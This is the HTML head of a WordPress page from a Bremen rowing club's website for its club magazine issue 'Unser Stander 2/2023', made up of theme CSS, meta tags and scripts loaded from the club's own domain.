

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brv1882.de/unser-stander-2-2023/
body_size: 17872
content:

    <!DOCTYPE html>
<html itemscope="itemscope" itemtype="http://schema.org/WebPage"lang="de" class="no-js">
    <head>
        <meta charset="UTF-8"/>
        <meta name="viewport" content="width=device-width, initial-scale=1.0"/>
        <meta http-equiv="X-UA-Compatible" content="IE=edge">

		<title>Unser Stander 2/2023 &#8211; Bremer Ruderverein von 1882 e.V.</title>

	  <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.brv1882.de' />
<link rel="alternate" type="application/rss+xml" title="Bremer Ruderverein von 1882 e.V. &raquo; Feed" href="https://www.brv1882.de/feed/" />
<link rel="alternate" type="text/calendar" title="Bremer Ruderverein von 1882 e.V. &raquo; iCal Feed" href="https://www.brv1882.de/termine/?ical=1" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brv1882.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brv1882.de%2Funser-stander-2-2023%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brv1882.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brv1882.de%2Funser-stander-2-2023%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.brv1882.de/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='events-manager-css' href='https://www.brv1882.de/wp-content/plugins/events-manager/includes/css/events-manager.min.css' type='text/css' media='all' />
<style id='events-manager-inline-css' type='text/css'>
body .em { --font-family : inherit; --font-weight : inherit; --font-size : 1em; --line-height : inherit; }
/*# sourceURL=events-manager-inline-css */
</style>
<link rel='stylesheet' id='wp-lightbox-2.min.css-css' href='https://www.brv1882.de/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-bootstrap-css' href='https://www.brv1882.de/wp-content/themes/evolve-plus/assets/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-fw-css' href='https://www.brv1882.de/wp-content/themes/evolve-plus/assets/css/fw-all.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='evolve-plus-style-css' href='https://www.brv1882.de/wp-content/themes/evolve-plus/style.css' type='text/css' media='all' />
<style id='evolve-plus-style-inline-css' type='text/css'>
 .navbar-nav .nav-link:focus, .navbar-nav .nav-link:hover, .navbar-nav .active > .nav-link, .navbar-nav .nav-link.active, .navbar-nav .nav-link.show, .navbar-nav .show > .nav-link, .navbar-nav li.menu-item.current-menu-item > a, .navbar-nav li.menu-item.current-menu-parent > a, .navbar-nav li.menu-item.current-menu-ancestor > a, .navbar-nav li a:hover, .navbar-nav li:hover > a, .navbar-nav li:hover, .social-media-links a:hover { color: #5cba27; } .thumbnail-post:hover img { -webkit-transform: scale(1.1,1.1); -ms-transform: scale(1.1,1.1); transform: scale(1.1,1.1); } .thumbnail-post:hover .mask { opacity: 1; } .thumbnail-post:hover .icon { opacity: 1; top: 50%; margin-top: -25px; } #wrapper { margin: 0; width: 100%; } .content { padding-top: 2rem; padding-bottom: 0rem; } .navbar-nav .dropdown-menu { background-color: #ededed; } .navbar-nav .dropdown-item:focus, .navbar-nav .dropdown-item:hover { background: none; } .menu-header, .sticky-header { background-color: #ededed; background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, #ededed ), to( #e1e1e1 )); background: -o-linear-gradient(top, ##ededed 50%, #e1e1e1 100%); background: linear-gradient(to bottom, #ededed 50%, #e1e1e1 100%); border-color: #e1e1e1; -webkit-box-shadow: 0 1px 0 rgba(255, 255, 255, .2) inset, 0 0 2px rgba(255, 255, 255, .2) inset, 0 0 10px rgba(0, 0, 0, .1) inset, 0 1px 2px rgba(0, 0, 0, .1); box-shadow: 0 1px 0 rgba(255, 255, 255, .2) inset, 0 0 2px rgba(255, 255, 255, .2) inset, 0 0 10px rgba(0, 0, 0, .1) inset, 0 1px 2px rgba(0, 0, 0, .1); text-shadow: 0 1px 0 rgba(255, 255, 255, .8); } .header-wrapper:not(.header-v2) .header-search .form-control:focus, .sticky-header .header-search .form-control:focus { background-color: #e1e1e1; } .header-pattern { background-color: #eaeaea; } .header-search .form-control, .header-search .form-control:focus, .header-search .form-control::placeholder { color: #050505; } body { font-family: Roboto; } #website-title, #website-title a { font-size: 40px; font-family: Open Sans; font-style: normal; font-weight: 400; color: #000000; } #tagline { font-size: 20px; font-family: Fira Sans; font-style: normal; font-weight: 400; color: #1c1c1c; } .post-title, .post-title a, .blog-title { font-size: 25px; font-family: Noto Sans TC; font-style: normal; font-weight: 400; color: #000000; } .post-content { font-size: 16px; font-family: Actor; font-style: normal; font-weight: 400; color: #000000; } body{ color:#000000; } #sticky-title { font-size: 25px; font-family: Bitter; font-style: normal; font-weight: 400; color: #fffefe; } .page-nav a, .navbar-nav .nav-link, .navbar-nav .dropdown-item, .navbar-nav .dropdown-menu, .menu-header, .header-wrapper .header-search, .sticky-header, .navbar-toggler, .navbar-nav .mega-menu .widget-title, .navbar-nav .mega-menu .widget-content { font-size: 16px; font-family: Molengo; font-style: normal; font-weight: 400; color: #050505; } .menu-icon img { max-height: 16px; width: auto; } .widget-title, .widget-title a.rsswidget { font-family: Molengo; font-style: normal; font-weight: 400; color: #110002; } .widget-content, .aside, .aside a { font-family: Molengo; font-style: normal; font-weight: 400; color: #1e73be; }.widget-content, .widget-content a, .widget-content .tab-holder .news-list li .post-holder a, .widget-content .tab-holder .news-list li .post-holder .meta{ color:#1e73be; } h1 { font-size: 25px; font-family: Actor; font-style: normal; font-weight: 400; color: #000000; } h2 { font-size: 20px; font-family: Actor; font-style: normal; font-weight: 400; color: #000000; } h3 { font-size: 18px; font-family: Molengo; font-style: normal; font-weight: 400; color: #000000; } h4 { font-family: Actor; font-style: normal; font-weight: 400; color: #000000; } h5 { font-family: Actor; font-style: normal; font-weight: 400; color: #000000; } h6 { font-family: Actor; font-style: normal; font-weight: 400; color: #000000; } #copyright, #copyright a { font-size: 20px; font-family: Roboto; font-style: normal; font-weight: 300; color: #ffffff; } #backtotop { right: 2rem; } .widget-content { background: none; border: none; -webkit-box-shadow: none; box-shadow: none; } .widget::before { -webkit-box-shadow: none; box-shadow: none; } a, .page-link, .page-link:hover, code, .widget_calendar tbody a, .page-numbers.current { color: #fec064; } .breadcrumb-item:last-child, .breadcrumb-item+.breadcrumb-item::before, .widget a, .post-meta, .post-meta a, .navigation a, .post-content .number-pagination a:link, #wp-calendar td, .no-comment, .comment-meta, .comment-meta a, blockquote, .price del, .portfolio-categories a { color: #a5d2f9; } a:hover { color: #ffd478; } .header { padding-top: 20px; padding-bottom: 20px; } .header.container { padding-left: 20px; padding-right: 20px; } .page-nav ul > li, .navbar-nav > li { padding: 0 8px; } .custom-header {	background-image: url(https://www.brv1882.de/wp-content/uploads/2024/04/cropped-slide_flagge-1.jpg); background-position: ; background-repeat: ; position: relative; background-size: cover; width: 100%; height: 100%; } .header-block { background-color: #595959; background: -o-radial-gradient(circle, #595959, #4a4a4a); background: radial-gradient(circle, #595959, #4a4a4a); background-attachment: fixed; background-position: center center; background-size: cover; background-repeat: repeat; } .btn, a.btn, button, .button, .widget .button, input#submit, input[type=submit], .post-content a.btn, .woocommerce .button { background: #1600f7; background-image: -webkit-gradient( linear, left bottom, left top, from(#42aeff), to(#1600f7) ); background-image: -o-linear-gradient( bottom, #42aeff, #1600f7 ); background-image: linear-gradient( to top, #42aeff, #1600f7 ); color: #ffffff; border-color: #4244d6; border-radius: 2em; border-width: 1px; border-style: solid; -webkit-box-shadow: 0 2px 0 #8a8585; box-shadow: 0 2px 0 #8a8585; } .btn:hover, a.btn:hover, button:hover, .button:hover, .widget .button:hover, input#submit:hover, input[type=submit]:hover, .carousel-control-button:hover, .ekko-lightbox-nav-overlay a:hover, .header-wrapper .woocommerce-menu .btn:hover { color: #000000; border-color: #429d01; background: #6bf905; background-image: -webkit-gradient( linear, left bottom, left top, from( #3a8702 ), to( #6bf905 ) ); background-image: -o-linear-gradient( bottom, #3a8702, #6bf905 ); background-image: linear-gradient( to top, #3a8702, #6bf905 ); -webkit-box-shadow: 0 2px 0 #429d01; box-shadow: 0 2px 0 #429d01; border-width: 1px; border-style: solid; } .search-wrapper-3 .search-form, .search-wrapper-3 input.search-text { background: #f2f2f2; } .search-wrapper-3 .search-form::after { border-color: #050505; } .search-wrapper-3 .search-form::before, .search-wrapper-3 input.search-text:focus ~ .search-form::after { background: #050505; } .search-wrapper-3 input.search-text:focus ~ .search-form { background: #e3e3e3; } .search-wrapper-3 input.search-text { color: #050505; } #wrapper, .wrapper-customizer { -webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .2); box-shadow: 0 0 3px rgba(0, 0, 0, .2); } .header-block { -webkit-box-shadow: 0 1px 1px rgba(0, 0, 0, .05); box-shadow: 0 1px 1px rgba(0, 0, 0, .05); } .formatted-post { -webkit-box-shadow: 0 0 20px rgba(0, 0, 0, .1) inset; box-shadow: 0 0 20px rgba(0, 0, 0, .1) inset; } input[type=text], input[type=email], input[type=url], input[type=password], input[type=file], input[type=tel], textarea, select, .form-control, .form-control:focus, .select2-container--default .select2-selection--single, a.wpml-ls-item-toggle, .wpml-ls-sub-menu a { background-color: #ffffff; border-color: #E0E0E0; color: #878787; } .custom-checkbox .custom-control-input:checked~.custom-control-label::before, .custom-radio .custom-control-input:checked~.custom-control-label::before, .nav-pills .nav-link.active, .dropdown-item.active, .dropdown-item:active, .woocommerce-store-notice, .comment-author .fn .badge-primary, .widget.woocommerce .count, .woocommerce-review-link, .woocommerce .onsale, .stars a:hover, .stars a.active, .switch input:checked + label::before { background: #492fb1; } .form-control:focus, .input-text:focus, input[type=text]:focus, input[type=email]:focus, input[type=url]:focus, input[type=password]:focus, input[type=file]:focus, input[type=tel]:focus, textarea:focus, .page-link:focus, select:focus, .switch input:focus + label::before { border-color: transparent; box-shadow: 0 0 .7rem rgba(73, 47, 177, 0.9); } .custom-control-input:focus~.custom-control-label::before { box-shadow: 0 0 0 1px #fff, 0 0 0 0.2rem  rgba(73, 47, 177, 0.25); } .btn.focus, .btn:focus { box-shadow: 0 0 0 0.2rem rgba(73, 47, 177, 0.25); } :focus { outline-color: rgba(73, 47, 177, 0.25); } code { border-left-color: #492fb1; } @media (min-width: 992px), (min-width: 1200px), (min-width: 1260px) and (max-width: 1198.98px) { .container { width: 100%; max-width: 1200px; } .header-block .container:first-child { width: 100%; } .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (max-width: 991.98px) { .posts.card-deck > .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); } .posts.card-deck > .card.p-4 { min-width: calc(50% - 2rem); max-width: calc(50% - 2rem); }} @media (min-width: 768px) { .sticky-header { width: 100%; left: 0; right: 0; margin: 0 auto; z-index: 99999; } .page-nav, .header-wrapper .main-menu { padding-top: 8px; padding-bottom: 8px; } .posts.card-columns { -webkit-column-count: 2; column-count: 2; } .header-v1 .social-media-links li:last-child a { padding-right: 0; }} @media (max-width: 767.98px) { .navbar-nav .menu-item-has-children ul li .dropdown-toggle { padding-bottom: .7rem; } .navbar-nav .menu-item-has-children .dropdown-menu { margin-top: 0; } .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu, .navbar-toggler { border-color: #e1e1e1; } .navbar-toggler, .page-nav ul li, .page-nav ul, .navbar-nav li, .navbar-nav, .navbar-nav .dropdown-menu { background: #e5e5e5; } .posts.card-columns { -webkit-column-count: 1; column-count: 1; } .posts.card-deck > .card { min-width: calc(100% - 30px); max-width: 100%; } .posts.card-deck > .card.p-4 { min-width: calc(100% - 2rem); max-width: 100%; } .portfolio.card-deck .card { min-width: calc(50% - 30px); max-width: calc(50% - 30px); }} @media (min-width: 576px) {} @media (max-width: 575.98px) { .header-v1 .search-form .form-control { background-color: #e5e5e5; } .portfolio.card-deck .card { min-width: 100%; max-width: 100%; }}
/*# sourceURL=evolve-plus-style-inline-css */
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://www.brv1882.de/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.brv1882.de/wp-content/plugins/tablepress/css/build/default.css' type='text/css' media='all' />
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/ui/sortable.min.js" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Schlie\u00dfen","currentText":"Heute","monthNames":["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],"monthNamesShort":["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sep.","Okt.","Nov.","Dez."],"nextText":"Weiter","prevText":"Zur\u00fcck","dayNames":["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],"dayNamesShort":["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],"dayNamesMin":["S","M","D","M","D","F","S"],"dateFormat":"d. MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/ui/resizable.min.js" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/ui/draggable.min.js" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/ui/controlgroup.min.js" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/ui/checkboxradio.min.js" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/ui/button.min.js" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-includes/js/jquery/ui/dialog.min.js" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="events-manager-js-extra">
/* <![CDATA[ */
var EM = {"ajaxurl":"https://www.brv1882.de/wp-admin/admin-ajax.php","locationajaxurl":"https://www.brv1882.de/wp-admin/admin-ajax.php?action=locations_search","firstDay":"1","locale":"de","dateFormat":"yy-mm-dd","ui_css":"https://www.brv1882.de/wp-content/plugins/events-manager/includes/css/jquery-ui/build.min.css","show24hours":"1","is_ssl":"1","autocomplete_limit":"10","calendar":{"breakpoints":{"small":560,"medium":908,"large":false},"month_format":"M Y"},"phone":"","datepicker":{"format":"d.m.Y","locale":"de"},"search":{"breakpoints":{"small":650,"medium":850,"full":false}},"url":"https://www.brv1882.de/wp-content/plugins/events-manager","assets":{"input.em-uploader":{"js":{"em-uploader":{"url":"https://www.brv1882.de/wp-content/plugins/events-manager/includes/js/em-uploader.js?v=7.2.3.1","event":"em_uploader_ready"}}},".em-event-editor":{"js":{"event-editor":{"url":"https://www.brv1882.de/wp-content/plugins/events-manager/includes/js/events-manager-event-editor.js?v=7.2.3.1","event":"em_event_editor_ready"}},"css":{"event-editor":"https://www.brv1882.de/wp-content/plugins/events-manager/includes/css/events-manager-event-editor.min.css?v=7.2.3.1"}},".em-recurrence-sets, .em-timezone":{"js":{"luxon":{"url":"luxon/luxon.js?v=7.2.3.1","event":"em_luxon_ready"}}},".em-booking-form, #em-booking-form, .em-booking-recurring, .em-event-booking-form":{"js":{"em-bookings":{"url":"https://www.brv1882.de/wp-content/plugins/events-manager/includes/js/bookingsform.js?v=7.2.3.1","event":"em_booking_form_js_loaded"}}},"#em-opt-archetypes":{"js":{"archetypes":"https://www.brv1882.de/wp-content/plugins/events-manager/includes/js/admin-archetype-editor.js?v=7.2.3.1","archetypes_ms":"https://www.brv1882.de/wp-content/plugins/events-manager/includes/js/admin-archetypes.js?v=7.2.3.1","qs":"qs/qs.js?v=7.2.3.1"}}},"cached":"","txt_search":"Suche","txt_searching":"Suche...","txt_loading":"Wird geladen\u00a0\u2026"};
//# sourceURL=events-manager-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brv1882.de/wp-content/plugins/events-manager/includes/js/events-manager.js" id="events-manager-js"></script>
<script type="text/javascript" src="https://www.brv1882.de/wp-content/plugins/events-manager/includes/external/flatpickr/l10n/de.js" id="em-flatpickr-localization-js"></script>
<script type="text/javascript" id="ai-js-js-extra">
/* <![CDATA[ */
var MyAjax = {"ajaxurl":"https://www.brv1882.de/wp-admin/admin-ajax.php","security":"b74a2c51cf"};
//# sourceURL=ai-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brv1882.de/wp-content/plugins/advanced-iframe/js/ai.min.js" id="ai-js-js"></script>
<link rel="https://api.w.org/" href="https://www.brv1882.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brv1882.de/wp-json/wp/v2/posts/18345" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brv1882.de/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.brv1882.de/unser-stander-2-2023/" />
<link rel='shortlink' href='https://www.brv1882.de/?p=18345' />

<!--Plugin WP Admin Bar Removal 2014.0816.0392 Active - Tag 74be16979710d4c4e7c6647856088456-->

<!--Site Optimized to Speedup Control Panel Minimize Memory Consumption with Disabled Toolbar-->

<style type="text/css">* Custom css for Access Category Password form */
		.acpwd-container {
		
		}
		
		.acpwd-added-excerpt {
		}
		
		.acpwd-info-message {
		
		}
		
		.acpwd-form {
		
		}
		.acpwd-pass {
		
		}
		
		.acpwd-submit {
		
		}
		
		.acpwd-error-message {
			color: darkred;
		}</style><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://www.brv1882.de"><link rel="alternate" href="https://www.brv1882.de/wp-json/tribe/events/v1/" /><script>document.documentElement.className = 'js';</script><style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.brv1882.de/wp-content/uploads/2024/03/BG-3.jpg"); background-position: center top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.brv1882.de/wp-content/uploads/2024/02/cropped-Logo-BRV-trans@72dpi-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.brv1882.de/wp-content/uploads/2024/02/cropped-Logo-BRV-trans@72dpi-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.brv1882.de/wp-content/uploads/2024/02/cropped-Logo-BRV-trans@72dpi-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.brv1882.de/wp-content/uploads/2024/02/cropped-Logo-BRV-trans@72dpi-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.carousel-inner.carousel-resize {
height: 100%!important;
}		</style>
